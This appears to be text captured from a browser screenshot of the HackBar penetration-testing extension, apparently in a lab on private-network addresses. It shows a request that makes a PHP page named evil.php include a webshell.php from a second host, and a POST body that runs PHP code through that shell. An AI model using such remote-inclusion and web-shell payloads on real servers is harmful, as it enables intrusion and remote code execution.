 不安全 192.168.50.51/secret/evil.php?command=http://192.168.50.216/webshell.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.50.51/secret/evil.php?command=http://192.168.50.216/webshell.php
Use POST method
enctype
application/x-www-form-urlencoded
MO
Body
cmd=phpinfo();